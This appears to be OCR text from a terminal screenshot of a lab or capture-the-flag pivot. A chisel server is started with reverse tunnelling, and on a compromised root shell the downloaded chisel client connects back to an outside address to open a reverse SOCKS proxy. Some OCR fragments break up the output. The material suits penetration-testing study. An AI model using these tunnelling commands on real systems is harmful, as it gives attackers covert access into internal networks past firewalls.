 bracketz@marians: ~/go/bin
bracketz@marians:~/go/bin$ ./chisel server -p 8081 --reverse
2022/05/26 23:19:30 server: Reverse tunnelling enabled
2022/05/26 23:19:30 server: Fingerprint gwLo7WIpC8W5mZU9PCfSA
2022/05/26 23:19:30 server: Listening on http://0.0.0.0:8081
2022/05/26 23:24:09 server: session#1: Client version (1.7.7)
src)
2022/05/26 23:24:09 server: session#1: tun: proxy#R:127.0.0.1
nmap
'chisel' saved
/tmp # ls -la
total 8156
drwxrwxrwt 1 root root 4096 May 27 02:23 .
drwxr-xr-x 1 root root 4096 May 27 01:58 ..
-rw-r--r-- 1 root root 8077312 May 27 02:23 chisel
-rw------- 1 root root 265969 Mar 17 05:52 tmpmjq5koz0cacert.pem
/tmp # chmod +x chisel
/tmp # ./chisel
Usage: chisel [command] [--help]
Version: 1.7.7 (go1.17.6)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
/tmp # ./chisel client 10.10.14.47:8081 R:socks
2022/05/27 02:24:06 client: Connecting to ws://10.10.14.47:8081
2022/05/27 02:24:10 client: Connected (Latency 420.321869ms)